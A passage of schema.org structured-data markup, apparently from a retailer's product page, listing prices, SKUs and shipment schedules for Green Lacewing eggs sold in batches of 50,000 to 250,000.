                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 50,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1476.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100168",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "247.50",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120008",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "369.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120024",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "492.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120040",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "615.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120056",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "738.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120072",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "861.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120088",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "984.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120104",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1107.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120120",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1230.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120136",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1353.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120152",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 50,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1476.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120168",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "50,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipment - 100,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "235.80",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110014",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "471.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100010",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "675.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100026",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "900.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100042",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1125.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100058",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1350.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100074",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1575.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100090",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1800.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100106",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2025.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100122",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2250.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100138",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2475.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100154",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 100,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2700.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100170",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "471.60",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120010",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "675.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120026",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "900.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120042",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1125.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120058",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1350.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120074",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1575.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120090",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1800.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120106",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2025.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120122",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2250.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120138",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2475.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120154",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 100,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2700.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120170",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "100,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                ,                                                                                                                                                                                            
                                                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 1 Shipment - 250,000, Single Shipment",
                                                        "priceCurrency": "USD",
                                                        "price": "510.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "1110017",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1020.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100012",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100028",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100044",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100060",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "3000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100076",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "3500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100092",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
